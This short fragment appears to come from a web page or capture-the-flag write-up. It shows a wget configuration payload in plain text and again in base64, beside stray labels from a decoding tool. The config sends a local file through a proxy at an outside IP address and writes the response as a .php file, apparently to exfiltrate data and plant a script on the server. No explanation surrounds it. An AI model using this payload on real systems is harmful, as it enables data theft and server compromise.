 input = /tmp/1.txt
post-file = 1.txt
output_document = 1.php
http_proxy=http://1.94.186.217:28888/1.txt
Text
Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
aW5wdXQgPSAvdG1wLzEudHh0CnBvc3QtZmlsZSA9IDEudHh0Cm91dHB1dF9kb2N1bWVudCA9IDEucGhwCmh0dHBfcHJveHk9aHR0cDovLzEuOTQuMTg2LjIxNzoyODg4OC8xLnR4dAo=
Text
Hex
Decode as ...
Encode as ...
Hash ...
Smart decode